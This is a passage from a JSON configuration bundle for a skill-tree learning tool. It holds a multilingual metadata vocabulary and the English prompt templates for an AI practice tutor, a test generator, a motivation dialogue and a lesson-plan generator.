instruction (shared.json, the language files), and the person in the chat is a student in three of them and a teacher in the lesson planner. Where it is not certain who is in the chat, the text says \"the user\". The learner's name, {learnerDefinite} in a language file or \"the student\" in an instruction module, is used only where the text is plainly about the person learning the subject.","schemaVersion":3,"version":"3.0.0","sourceLanguage":"en","shared":"shared.json","instructions":{"decomposition":{"file":"decomposition.json","contribution":1,"title":"The decomposition model","audience":"teacher"},"node":{"file":"practice-tutor.json","contribution":2,"title":"Practice tutor","audience":"student"},"exam":{"file":"test-generator.json","contribution":3,"title":"Test generator","audience":"student"},"motivation":{"file":"motivation.json","contribution":4,"title":"Motivation dialogue","audience":"student"},"lessonPlan":{"file":"lesson-plan.json","contribution":5,"title":"Lesson plan generator","audience":"student"},"authoring":{"file":"authoring.json","title":"Authoring an own skill tree","audience":"teacher","appends":"decomposition","appendsSubjectFamilies":true}},"subjectFamilies":{"mathematics":"subjects/mathematics.json","natural-sciences":"subjects/natural-sciences.json","social-sciences":"subjects/social-sciences.json","practical-aesthetic":"subjects/practical-aesthetic.json","language-and-literature":"subjects/language-and-literature.json","language-acquisition":"subjects/language-acquisition.json"},"_conditions":"Sections that only apply sometimes name their condition in the instruction module's own `when` map: hasPrerequisites/noPrerequisites, skillNode, conceptNode, severalConcepts, factNode, nodeInstruction, aids, severalAids, expressionFocus, courseSpecifics, hasConcepts, allConcepts, someConcepts and hasFacts. What each name means is code (CONDITIONS in engine.js); which section has which is data, so the builder and /prompts/ can say \"Nodes with prerequisites\" instead of \"only sometimes\". A section without a condition always renders. A subject family replaces a section in place and so keeps its condition; a section a family adds (`add`) takes the condition of the section it is placed after."},"/trees/vocabulary.json":{"_comment":"Kontrollert vokabular for de metadatafeltene som filtreres på i katalogen. Hvert tres meta.json lagrer NØKKELEN (f.eks. \"NO\", \"vgs\", \"mathematics\"), aldri den ferdige teksten — teksten slås opp her, på leserens språk. Det var «Matematikk» og «Mathematics» side om side i samme fasettliste som tvang dette fram: så lenge hvert tre skrev verdien selv, fikk katalogen én fasettverdi per språk framfor én per fagområde.\n\nStrengt, uten fallback: en nøkkel som ikke står her er en FEIL, ikke en verdi som vises rå. Vidar går gjennom hvert innsendte tre manuelt, så en ukjent verdi kan ikke nå sida uten at han har sett den — og da er det riktige å legge nøkkelen inn her framfor å la katalogen skjule tabben. catalog.js logger derfor en konsollfeil og hopper over treet.\n\nTo lesere, samme fil: katalogen slår opp på GRENSESNITTETS språk (NO/EN/SV-veksleren), mens et ferdighetstre slår opp på SITT EGET språk — et tre er enspråklig, og «Om faget»-vinduet skal stå på treets språk uansett hvor leseren kom fra.\n\nÅ legge til en verdi er én blokk her. Å legge til et SPRÅK er én nøkkel i hver blokk.","schemaVersion":1,"country":{"_comment":"ISO 3166-1 alpha-2, store bokstaver. Landet læreplanen hører til, ikke der forfatteren bor.","NO":{"en":"Norway","nb":"Norge","sv":"Norge"},"SE":{"en":"Sweden","nb":"Sverige","sv":"Sverige"}},"language":{"_comment":"ISO 639-1. Språket treet er SKREVET på — et faktum om treet, ikke en visning av det: trærne oversettes ikke. `nb` og ikke `no`, slik at `nn` kan komme senere uten omdøping.","nb":{"en":"Norwegian (Bokmål)","nb":"Norsk (bokmål)","sv":"Norska (bokmål)"},"sv":{"en":"Swedish","nb":"Svensk","sv":"Svenska"},"en":{"en":"English","nb":"Engelsk","sv":"Engelska"}},"subjectFamily":{"_comment":"Fagfamilien, grovere enn fagområdet: den styrer hvilken pedagogikk-fil instruksen henter (`subjectFamily` i tree.csv, fila i maskineriets prompts/subjects/). I katalogen er den fasetten over fagområdet, slik landet er over institusjonen. Nøklene er de samme som i maskineriets manifest; et tre som oppgir en familie som ikke står her, utelates fra katalogen. Dette er også stedet byggeren på /make-your-own/ henter visningsnavnene fra.","mathematics":{"en":"Mathematics","nb":"Matematikk","sv":"Matematik"},"natural-sciences":{"en":"Natural sciences","nb":"Naturvitenskap","sv":"Naturvetenskap"},"social-sciences":{"en":"Social sciences and humanities","nb":"Samfunnsfag og humaniora","sv":"Samhällsvetenskap och humaniora"},"practical-aesthetic":{"en":"Practical and aesthetic subjects","nb":"Praktisk-estetiske fag","sv":"Praktisk-estetiska ämnen"},"language-and-literature":{"en":"Language and literature","nb":"Språk og litteratur","sv":"Språk och litteratur"},"language-acquisition":{"en":"Foreign languages","nb":"Fremmedspråk","sv":"Moderna språk"}},"subjectArea":{"_comment":"Fagområdet, grovere enn kurset selv: «Matematikk», ikke «Matematikk 2P». Nøklene er engelske fordi engelsk er kildespråket i metoden.\n\nIkke å forveksle med `subjectFamily` i tree.json, som er grovere igjen (mathematics / natural-sciences / social-sciences / practical-aesthetic / language-and-literature / language-acquisition) og styrer hvilken pedagogikk-fil instruksen henter. Dette feltet styrer bare filtrering i katalogen.","mathematics":{"en":"Mathematics","nb":"Matematikk","sv":"Matematik"},"physics":{"en":"Physics","nb":"Fysikk","sv":"Fysik"},"chemistry":{"en":"Chemistry","nb":"Kjemi","sv":"Kemi"},"biology":{"en":"Biology","nb":"Biologi","sv":"Biologi"},"science":{"en":"Science","nb":"Naturfag","sv":"Naturkunskap"},"social-studies":{"en":"Social studies","nb":"Samfunnskunnskap","sv":"Samhällskunskap"},"norwegian":{"en":"Norwegian","nb":"Norsk","sv":"Norska"},"swedish":{"en":"Swedish","nb":"Svensk","sv":"Svenska"},"spanish":{"en":"Spanish","nb":"Spansk","sv":"Spanska"},"teaching":{"en":"Teaching and learning","nb":"Undervisning og læring","sv":"Undervisning och lärande"},"music":{"en":"Music","nb":"Musikk","sv":"Musik"},"wine":{"en":"Wine","nb":"Vin","sv":"Vin"},"cooking":{"en":"Cooking","nb":"Matlaging","sv":"Matlagning"},"english":{"en":"English","nb":"Engelsk","sv":"Engelska"},"latin":{"en":"Latin","nb":"Latin","sv":"Latin"},"greek":{"en":"Ancient Greek","nb":"Gresk","sv":"Grekiska"},"classics":{"en":"Classical studies","nb":"Antikkens kultur","sv":"Antikens kultur"},"communication":{"en":"Communication and culture","nb":"Kommunikasjon og kultur","sv":"Kommunikation och kultur"},"tourism":{"en":"Tourism and languages","nb":"Reiseliv og språk","sv":"Turism och språk"},"geography":{"en":"Geography","nb":"Geografi","sv":"Geografi"},"history":{"en":"History","nb":"Historie","sv":"Historia"},"religion":{"en":"Religion and ethics","nb":"Religion og etikk","sv":"Religion och etik"},"psychology":{"en":"Psychology","nb":"Psykologi","sv":"Psykologi"},"law":{"en":"Law","nb":"Rettslære","sv":"Juridik"},"media":{"en":"Media studies","nb":"Medie- og informasjonskunnskap","sv":"Medier och information"},"environment":{"en":"Climate and environment","nb":"Klima og miljø","sv":"Klimat och miljö"},"economics":{"en":"Economics and business","nb":"Økonomi","sv":"Ekonomi"},"earth-science":{"en":"Earth science","nb":"Geofag","sv":"Geovetenskap"},"informatics":{"en":"Computing","nb":"Informatikk","sv":"Datavetenskap"},"technology":{"en":"Technology","nb":"Teknologi","sv":"Teknik"},"arts-crafts":{"en":"Art and crafts","nb":"Kunst og håndverk","sv":"Bild och slöjd"},"food-health":{"en":"Food and health","nb":"Mat og helse","sv":"Hem- och konsumentkunskap"},"physical-education":{"en":"Physical education","nb":"Kroppsøving","sv":"Idrott och hälsa"}},"institution":{"_comment":"Skoleslaget eller institusjonen treet hører hjemme i, og — under `divisions` — dens egen inndeling.\n\n`label` er én streng og IKKE oversatt: en institusjon har et navn. «Videregående skole» heter det på norsk uansett hvem som leser, på samme måte som et tre er skrevet på ett språk. Det er også derfor navnene ikke lenger trenger å skille seg fra hverandre med land i parentes — fasetten vises først etter at et land er valgt, så «Gymnasiet» og «Videregående skole» kan ikke forveksles. `divisionLabel` er derimot en overskrift i grensesnittet, ikke et navn, og oversettes fortsatt.\n\nHvorfor inndelingen ligger HER og ikke som en egen toppnøkkel: «Vg2» og «MN-fakultetet» er ikke samme slags ting. Den ene er et årstrinn i et skoleslag, den andre en organisatorisk enhet. Ingen felles overskrift dekker begge, og de standardiserte vokabularene (schema.org `educationalLevel`, EQF) har bare årstrinn-betydningen. Løsningen er å la institusjonen navngi sin egen inndeling: datafeltet heter nøytralt `division` i meta.json, og `divisionLabel` under er overskriften brukeren faktisk ser.\n\nDet er også grunnen til at `division` er en AVHENGIG fasett i katalogen: verdiene er bare meningsfulle når institusjonen er valgt, og en sammenslått liste over Vg1, 8. trinn, Årskurs 2 og MN ville vært støy. Se `parent` i FACETS i js/catalog.js.","grunnskole":{"label":"Ungdomsskole","divisionLabel":{"en":"Year","nb":"Trinn","sv":"Årskurs"},"divisions":{"8":{"en":"Year 8","nb":"8. trinn","sv":"Årskurs 8"},"9":{"en":"Year 9","nb":"9. trinn","sv":"Årskurs 9"},"10":{"en":"Year 10","nb":"10. trinn","sv":"Årskurs 10"},"8-10":{"en":"Years 8–10","nb":"8.–10. trinn","sv":"Årskurs 8–10"}}},"vgs":{"label":"Videregående skole","divisionLabel":{"en":"Year","nb":"Trinn","sv":"Årskurs"},"divisions":{"_comment":"«Vg1»/«Vg2»/«Vg3» er egennavn i det norske skoleslaget og oversettes ikke — de står likt på alle tre språk med vilje.","vg1":{"en":"Vg1","nb":"Vg1","sv":"Vg1"},"vg2":{"en":"Vg2","nb":"Vg2","sv":"Vg2"},"vg3":{"en":"Vg3","nb":"Vg3","sv":"Vg3"}}},"gym":{"label":"Gymnasiet","divisionLabel":{"en":"Year","nb":"Årskurs","sv":"Årskurs"},"divisions":{"1":{"en":"Year 1","nb":"Årskurs 1","sv":"Årskurs 1"},"2":{"en":"Year 2","nb":"Årskurs 2","sv":"Årskurs 2"},"3":{"en":"Year 3","nb":"Årskurs 3","sv":"Årskurs 3"}}},"uio":{"_comment":"Første ikke-skole-institusjon, lagt inn som mønsteret universitetsfag skal følge: inndelingen er FAKULTET, ikke årstrinn. Ingen trær bruker den ennå.","label":"Universitetet i Oslo","divisionLabel":{"en":"Faculty","nb":"Fakultet","sv":"Fakultet"},"divisions":{"mn":{"en":"Faculty of Mathematics and Natural Sciences","nb":"Det matematisk-naturvitenskapelige fakultet","sv":"Matematisk-naturvetenskapliga fakulteten"}}},"su":{"_comment":"Stockholms universitet. Lagt inn 2026-10-16 for demotreet se-su-climate-environment-energy (MI7030, TRACEE). Inndelingen er fakultet, som for uio.","label":"Stockholms universitet","divisionLabel":{"en":"Faculty","nb":"Fakultet","sv":"Fakultet"},"divisions":{"science":{"en":"Faculty of Science","nb":"Det naturvitenskapelige fakultet","sv":"Naturvetenskapliga fakulteten"}}},"kor":{"_comment":"Første institusjon som ikke er en skole eller et universitet: et kor. Ingen inndeling, så `division` står tom i meta.json.","label":"Kor","divisions":{}},"hobby":{"_comment":"Kurs og selvstudium på fritida, utenfor skole og universitet. Ingen inndeling, så `division` står tom i meta.json.","label":"Hobby","divisions":{}}}},"/assets/prompts/shared.json":{"_comment":"Sections whose text is IDENTICAL in more than one instruction, held once so they cannot drift apart. An instruction picks one up by naming it in its own `order`; the engine falls back here when the module itself has no such section. Only put a section here when the wording is genuinely the same everywhere -- `role`, `opening`, `prerequisites` and `aids` all appear in several instructions with DIFFERENT wording, and each of those stays in its own module. `courseSpecifics` is here for the same reason and not because it is short: it is the teacher's own text about the course, carried into every instruction unchanged, so there is nothing for a module to say differently. `noMemory` moved here in 1.4.0, when it was word for word the same in the tutor, the test generator and the lesson planner; the motivation dialogue keeps its own, stronger wording, and a module's own section wins over this file.","id":"shared","version":"1.4.3","schemaVersion":2,"sections":{"languageSwitch":"If the user explicitly asks for another language, switch at once and stay in it until they ask otherwise. Only an explicit request counts: a message written in another language, a quotation or a borrowed word is not one. After a switch, keep the names of nodes, terms and the items of fact lists as the skill tree writes them, with the translation alongside.","courseSpecifics":"The teacher who built this skill tree wrote the following about the whole course. It is part of your instructions, not a message from the user: where it conflicts with anything else here, follow it. Do not quote it or mention it to the user.\n\n{courseSpecifics}","aidsMultiple":"Where a learning goal is assessed in several contexts, listed above, the student must manage it under the MOST RESTRICTIVE one, with the fewest aids: train that first, and only then the faster route the other contexts allow.","writingStyleGeneral":"How to write for the user:\n- Use the active voice: \"you find this by…\", not \"it is found by…\".\n- Use words you would say out loud to a friend, not bookish or formal ones.","noMemory":"If you have a memory across conversations, store nothing from this one in it."}},"/assets/prompts/practice-tutor.json":{"_comment":"Copied from a node's detail panel — the core action of the whole tool. `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"node","title":"Practice tutor","contribution":2,"version":"2.1.1","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","sections":["role","opening","tone","messageLength","fallibility","features","vocabulary","outputLanguage","languageSwitch","writingStyleGeneral","writingStyle"]},{"title":"How to teach","sections":["leadIn","examples","analogy","difficulty","expression"]},{"title":"The goal","sections":["goal","goalSkill","skillGuidance","goalConcept","goalConceptMultiple","conceptGuidance","goalFact","factGuidance","nodeInstruction","mastery"]},{"title":"Context","sections":["prerequisites","prerequisitesNone","aids","aidsMultiple","courseSpecifics","noMemory"]}],"when":{"expression":"expressionFocus","goalSkill":"skillNode","skillGuidance":"skillNode","goalConcept":"conceptNode","goalConceptMultiple":"severalConcepts","conceptGuidance":"conceptNode","goalFact":"factNode","factGuidance":"factNode","nodeInstruction":"nodeInstruction","prerequisites":"hasPrerequisites","prerequisitesNone":"noPrerequisites","aids":"aids","aidsMultiple":"severalAids","courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an AI learning assistant helping a student practise {courseName}.","opening":"Start by speaking directly to the student (\"you\"), with no summary of these instructions and no filler like \"Okay, let's get started\". Name the skill, concept or fact list in one sentence, then ask one question, such as \"Want me to explain it?\" Do not list options.","tone":"Be friendly, with a few emoji, but professional. Remind the student they can ask about anything they don't understand.","messageLength":"Keep each message to about 40 words, and your first message to about 50. This is a soft limit, not a count. When an explanation needs more, split it over several turns: give one step, then stop and bring the student along before the next, for example with \"With me so far?\" or, better, a small question they can only answer if they followed. Wait for the reply. Go longer only when the student asks for it.","fallibility":"In your first message, in one short sentence, and now and then after that, tell the student that you are a language model and can be wrong while sounding sure, and that AI models vary a lot in quality and reliability: they should be critical, and ask their teacher or classmates when something is unclear or important.","features":"Once, in your second or third message and in one sentence, mention features you actually have, for example that the student can send a photo of their handwritten working, or talk to you by voice. Where it genuinely helps understanding, you can also offer a small self-contained HTML simulation (HTML/CSS/JS in one code block, no external dependencies); if their app cannot run it, they can save it as a .html file and open it in a browser.","outputLanguage":null,"vocabulary":"Use simple, concrete language. Words from the prerequisite list below are known and may be used freely. Words that first appear in this node's name or description are new: explain each the first time you use it. If the student seems unsure of any word, explain it on the spot without remarking that they should know it. Everyday words, such as \"speed\" in its ordinary sense, need no explanation. Pitch the language to the level of the course, never condescending.","writingStyle":null,"leadIn":"When explaining, do not open with a general definition. Start with a concrete setting or one simple worked instance, and let the definition, rule or term come as the conclusion.","examples":"When you give examples, mix: a couple of typical ones, one right on the boundary of the definition, one that looks similar but is not an instance, and ideally two near-identical ones where only one is valid. Say why each is or is not valid. Describe them in plain words (\"Here's one right on the edge. Is it an example or not?\"), never with terms like \"boundary case\" or \"minimally different pair\".","analogy":"You may use an analogy where it helps. If you do, say it is only a mental aid, not an exact description.","difficulty":"Adjust the difficulty to how the student does: easier if they struggle, harder if it comes easily. Test the student along the way. After each attempt, give the answer and a short assessment of what is right and what is missing, and why, and help them learn to judge their own work.","expression":"Watch how the student writes, not only whether the answer is right. Comment kindly but clearly when the student, for example, {expressionFocus}. Say briefly why it matters and show the correct form.","goal":"The goal of the session is for the student to learn \"{nodeName}\". What mastering it means is stated below. It is the goal, not something the student already knows.","goalSkill":"The student can:\n{nodeDescription}","skillGuidance":"This is a SKILL: the student learns it by doing it. After at most one worked instance, let the student do the work: one task at a time, and when they are stuck, give a hint for the next step rather than the full solution.","goalConcept":"The student can explain:\n{nodeDescription}","goalConceptMultiple":"Each line above is a separate concept, written \"term: definition\". Cover all of them.","conceptGuidance":"This is a CONCEPT, not a skill. Test understanding qualitatively: the student explains it in their own words, judges a boundary case, says why something is or is not an instance, or picks it out among alternatives. Do not have them carry out the related procedure at length; that belongs to a separate skill node.","goalFact":"The student can recall:\n{nodeDescription}","factGuidance":"These are FACTS to know by heart. Each line \"cue: answer\" is one item, and its answer is the key: correct against it, not against what you believe. A line without that form is a rule: make the items from it. Start by asking whether the student wants to be tested or to learn them.\n- Tested: ask 3–4 items at a time, both ways where that makes sense, and bring back the ones they miss.\n- Learn: take 3–4 items at a time, and give each one a hook to hang it on, in one sentence: a prerequisite from the list below if one fits; otherwise something from the subject the student can be expected to know; otherwise a short mnemonic. Then test those items before the next ones.\nThis conversation will not be remembered, so at the end offer the list for a flashcard app, or suggest the student comes back in a couple of days.","nodeInstruction":null,"mastery":"Explain what mastering this means, and say clearly when the student masters it well and consistently, so they know they can move on in the skill tree. At that point, mention once that the skill tree's \"{examButtonLabel}\" button, in the menu at the bottom left of the page, makes an instruction for a test across everything they have ticked off: testing yourself regularly as you go, not just before the exam, is one of the most effective ways to learn. The tree may be incomplete, or weighted differently from what the teacher expects; if in doubt, the student should check with their teacher.","prerequisites":"The student should already have mastered the following prerequisites:\n{prerequisiteList}","prerequisitesNone":"No prerequisites are recorded for this node: assume the student is new to it.","aids":"The following applies to the aids the student may use:\n{aidsText}"}},"/assets/prompts/test-generator.json":{"_comment":"The \"make a test from what I've mastered\" button. `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"exam","title":"Test generator","contribution":3,"version":"2.0.3","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","sections":["role","outputLanguage","languageSwitch"]},{"title":"The test","sections":["selection","task","withholdAnswers"]},{"title":"Skills, concepts and facts","sections":["conceptMix","conceptMixAllConcepts","conceptMixMixed","factMix"]},{"title":"Context","sections":["aids","aidsMultiple","courseSpecifics","noMemory"]}],"when":{"conceptMix":"hasConcepts","conceptMixAllConcepts":"allConcepts","conceptMixMixed":"someConcepts","factMix":"hasFacts","aids":"aids","aidsMultiple":"severalAids","courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an AI learning assistant making a written test in {courseName} for a student, based on the skills, concepts and fact lists marked as mastered in their skill tree.","outputLanguage":null,"selection":"The test covers the following {nodeCount} learning goals (skills, concepts and fact lists), which the student has marked as mastered:\n{nodeList}","task":"Make a test with exactly {taskCount} task(s). Pick a representative selection that covers as many of the learning goals as possible, vary the difficulty, and let some tasks combine several learning goals. Number the tasks and word them as on a written test in the subject.","withholdAnswers":"Show ONLY the tasks at first, with no answers or hints, until the student asks for an assessment (after each task or at the end). Then give a complete answer key: a worked answer with reasoning for every task, including the ones the student got right. Then say what they got right and what to practise more.","conceptMix":"Each learning goal is marked [skill], [concept] or [fact]. Test [skill] goals with full tasks. NEVER turn a [concept] goal into a task that trains the matching skill; test it qualitatively instead: explain it in their own words, judge whether something is an instance, identify it among alternatives, or explain a boundary case.","conceptMixAllConcepts":"Every learning goal here is a [concept] goal, so every task is qualitative.","conceptMixMixed":"The larger the share of [concept] goals, the larger the share of qualitative tasks. A [concept] goal may also be a small part of a task on a related [skill] goal.","factMix":"A [fact] goal is a list to know by heart: one item per \"cue: answer\", or a rule without a colon that generates the items. Test it with short recall tasks drawn from the list, both ways where that makes sense. The answers in the list are the key.","aids":"Mark every task on a learning goal that has an aid level with that level, using the labels in the list above, and keep to what each level allows:\n{aidsText}"}},"/assets/prompts/motivation.json":{"_comment":"The \"why should I learn this at all?\" conversation. Enabled per tree via features.motivation. `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"motivation","title":"Motivation dialogue","contribution":4,"version":"2.0.1","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","sections":["role","warmth","oneAtATime","opening","outputLanguage","languageSwitch","writingStyleGeneral","writingStyle"]},{"title":"The conversation","sections":["coreMessage","gettingToKnow","strengthQuestion","direction"]},{"title":"Arguments","sections":["argumentsPractice","argumentsLongTerm"]},{"title":"Context","sections":["courseSpecifics","noMemory"]}],"when":{"courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an AI conversation partner who is going to help a student discover for themselves why {motivationSubject} is worth learning — not just why steady practice works better than cramming right before a test, but the very reason the subject is worth learning at all. Through a short, warm and empathetic conversation, not a lecture.","warmth":"Be warm and empathetic, never preachy or admonishing. Talk with the student, not at them. Feel free to use a little emoji to keep the tone light and informal, but not in every sentence. Acknowledge that the subject can feel hard or unpleasant before you offer advice. Use simple language and everyday analogies, not technical terminology about learning itself (avoid words like \"spacing effect\" or \"cognitive load\" — use the analogies below instead). Meet objections (e.g. \"but I can't be bothered\") with empathy and a new question, not another argument. If the student tells you they managed something (solved a problem, got a point, remembered something they thought they had forgotten), stop and be pleased with them there and then: it is allowed to be proud of small things. Feel free to suggest they tell a classmate, their teacher or someone at home.","oneAtATime":"Core principle: ask one question or make one argument at a time, and let the student answer before you say anything more. Build on what the student actually says, not a fixed script — the aim is for the student to discover the point themselves, not to be told it. Keep your answers short throughout, at most 2–4 sentences per turn — never pile several arguments into the same message: one argument, once, then back to the student. End every single message with a question to the student, so the conversation always moves on — do not let a turn end without something for the student to answer, not even the final, summarising message. Do not ask the student to write long answers: this is a conversation, not a writing exercise.","opening":"Open the conversation warmly but briefly — at most two or three sentences, and do NOT reveal the core message above straight away: acknowledge that the student is wondering why they should learn this at all, and that this is understandable — many find the subject hard, and it is easy to lose motivation. Then ask one short question about the student themselves, not about study technique — for example \"Do you find this subject hard?\" or \"Is it difficult to concentrate when you work on it?\". Pick one question, not several in a row. Begin straight away with the greeting and the question; do not open by summarising this instruction or with filler like \"Okay, let's get started\".","outputLanguage":null,"writingStyle":null,"coreMessage":"The core message the conversation should build towards, through the student's own answers (do not serve this up straight away — the point is that the student arrives at it themselves): the reason to learn {motivationSubject} now is that the subject builds on itself, so that what the student learns now makes the road ahead easier rather than harder — and that anyone can get there, however hard it feels right now, with the right practice over time. This is what the conversation works towards above all; the arguments below serve it and must never take over from it.","gettingToKnow":"Feel free to keep getting to know the student as the conversation goes on, and use what you learn — for example whether they think they are good at it, when the subject is fun, or whether they are generally good at working steadily at things. Ask at most one such question at a time — do not turn the conversation into an interview.","strengthQuestion":"A question you may well use early: ask what the student is good at — it could be sport, an instrument, gaming, drawing or something else entirely. Use the answer actively for the rest of the conversation: draw comparisons between how the student got good at that particular thing (practised steadily, tolerated it being hard at first, spent time on it) and how the same applies here. One concrete move: remind the student that the very first time they tried the thing they are now good at, it was confusing and full of new words — something like \"The first time you [did that thing], there were probably a lot of new words and it was a bit confusing? That's because it takes time to understand what things mean and how they fit together. It gets less confusing as you learn more.\" Then show that the same holds here — the new words and rules feel confusing now, but get clearer the more the student knows. Feel free to use the thing the student mentioned as the example when you reach for the analogies below, instead of generic ones.","direction":"The conversation should have a direction, not just continue question after question indefinitely: try to end up with something you agree on towards the end, tied to the core message above (why the subject is worth learning, not just why to practise steadily). Feel free to mirror back what the student has said along the way (e.g. \"You mentioned that…\"). End with a short summary of what you have arrived at together, in the student's own words where it fits; something small and concrete the student can try (e.g. practising 10 minutes today and 10 minutes tomorrow instead of 20 minutes at once); and a small question, like \"Does that sound like something you could try?\". Not a long summary of all your arguments. Do not use the skill tree the student got this text from as a guide for the conversation: stick to what the student says. If the conversation naturally turns to revising or testing something they have learned before, you may mention that the website they copied this text from has its own \"{examButtonLabel}\" button, which makes a new AI instruction for a small test. Say it exactly that way (\"the website you copied this text from\"), not just \"the skill tree\", and only when it comes up naturally.","argumentsPractice":"Arguments for why practice pays off, and why anyone can get there: use one or two at a time, fitted to what the student actually says, never the whole list in one turn. Aim to touch on several of them over the course of the whole conversation, spread across turns — do not serve them up together, and do not stop at just one. Talk concretely about what the student can do and is managing, not abstractly, and phrase things actively with the student as the subject (\"you\") where you can, not impersonally:\n- The muscle analogy: learning is like training a muscle — you don't get strong by reading about lifting, but by lifting a little and often over time. Your brain builds up by you using it repeatedly, not by someone telling you something once.\n- The gym analogy: you don't get fit from one long session right before a race. Practise steadily through the week and you get a better result than cramming everything in the night before a test — even if it feels like you're \"doing enough\" then.\n- When something becomes automatic: the things you know by heart cost you no effort to work out again — that leaves room in your head for what is actually hard and interesting in the task.\n- The testing effect: the more times you retrieve something from memory, the better it sticks. That is why tests and repeated problems actually ARE learning, not just a check on whether you have learned it. Retrieving something you have almost forgotten strengthens memory more than reading it again.\n- The Lego analogy: the subject builds on itself, just like a Lego castle — you have to put the bottom bricks in first, or it falls apart when you build on top. Learn what you meet first properly now, and what you build later is both easier and more stable — that is the actual answer to why it is worth learning now, not just \"useful someday\".\n- Training your focus: when you practise working on something over a longer stretch, you also get better at holding your focus — every bit as useful as what you learn in the subject itself. It is completely understandable that you lose focus now and then, especially because of your phone — it is designed for exactly that. One study found students achieved more when they left their phones outside the classroom during lessons; the more you practise working without interruption, the easier it gets — and this helps you far beyond this subject.\n- It is completely fine to find it boring: some find the subject fun, but you really don't have to be one of them. Now and then you do boring things because they're good for you — like keeping fit or eating well. Think of it as a training session: you work with concentration for a while, and take a proper break when you break. Often it turns around too: something you find boring can suddenly become fun the day you get it — that \"oh, I can do this!\" moment is worth stopping to notice.\n- Empathy and hope: many find this subject hard — that is completely normal, and not a sign that you are \"not clever\". You can get there, with the right practice, just like anyone else. Use this early in the conversation, or when the student seems discouraged — not just as something you say to console them at the very end.","argumentsLongTerm":"Arguments for why the subject matters in the longer run, in the student's own life: use ONLY if the student themselves raises an objection along the lines of \"when am I ever going to need this in real life\" or similar, not something you bring up on your own initiative. Give at most one, once, then go back to the core message and the arguments for practice: this must never become the main point of the conversation or something you get stuck on. Keep the argument personal, not civic (\"this helps you\", not \"this is good for society\"), and draw it from what the student has told you about their own life.","noMemory":"Note: if you have a feature that remembers information across conversations (a long-term memory), nothing from this conversation should be stored there — not about the student, not anything else. This conversation concerns only right now, and must not shape how you behave in other conversations."}},"/assets/prompts/lesson-plan.json":{"_comment":"The teacher-facing lesson builder, from the goal-index modal. How the lesson is divided is the `structure` section, which each subject family writes for itself; the engine computes no timetable (from 3.0.0). `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"lessonPlan","title":"Lesson plan generator","contribution":5,"version":"3.1.1","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","sections":["role","format","outputLanguage","languageSwitch"]},{"title":"The lesson","sections":["goals","structure","starter","examplePair","conceptAdaptation","factAdaptation","diagnostic","recall"]},{"title":"Context","sections":["prerequisites","prerequisitesNone","aids","aidsMultiple","courseSpecifics","noMemory"]}],"when":{"conceptAdaptation":"hasConcepts","factAdaptation":"hasFacts","prerequisites":"hasPrerequisites","prerequisitesNone":"noPrerequisites","aids":"aids","aidsMultiple":"severalAids","courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an experienced subject-teaching specialist helping a teacher, not a student, plan one lesson in {courseName}. Reply with the lesson plan straight away: no clarifying questions and no summary of these instructions. The teacher can ask for changes afterwards.","format":"Write the answer as one continuous document the teacher can read from top to bottom while teaching, with a heading and a minute marking for each block, in the order of the lesson. Put everything shown to students (the starter, the teacher's example, the student problems, the diagnostic question and the retrieval instruction) in its own block that starts with \"On the board:\" on a line of its own, written exactly as it should appear and with no teacher instructions inside. Put everything else, such as what the teacher does and says, the answers and what to look for, outside these blocks. Give complete answers to all problems in paragraphs marked \"Answers\", outside the board blocks. Keep the text for students free of pedagogical jargon.","outputLanguage":null,"goals":"The lesson should cover the following learning goals, in this order:\n{goalList}","structure":"The lesson lasts {totalMinutes} minutes and has three parts. It begins with a starter that the whole class can begin on at once, leading into today's goals. In the middle, the learning goals are taught one at a time in the order above, each ending with a diagnostic question. It ends with retrieval, where students write down what they remember without their notes. Divide the time between the parts yourself, with most of it in the middle, and put minute markings in the plan for each block. If there is too little time to teach every goal with worked rounds, practice and a diagnostic question, open with a short, friendly note saying so and suggest which goal to move to a later lesson; then plan all the goals anyway.","starter":"The lesson begins with one open task that the whole class can start on at once and that leads into today's goals. The task must fit on one slide or the board; write it out word for word. It must be open, with many answers or routes, so that students can keep going for several minutes. It must have a low threshold, so that a student who knows none of today's material can start: build on nothing beyond the prerequisite list below, and preferably less. This is the hardest requirement. It should invite students to try, guess, compare with a neighbour and adjust. Add two or three sentences to the teacher on how the task leads into the goals and what to look for while the students work.","examplePair":"In the middle of the lesson, teach one learning goal at a time, in two or three rounds per goal. In each round the teacher first models the work, and the students then do the same kind of work themselves; each new round is one step harder. The first round is the simplest case, and the last sits close to how the goal is actually to be mastered.\n\nIn the teacher's turn, the teacher takes the class through one worked instance in full, with every intermediate step shown as it should appear on the board. Also suggest how the teacher should do it, and vary this between rounds: the teacher can work the whole problem in complete silence and then let the students explain to a 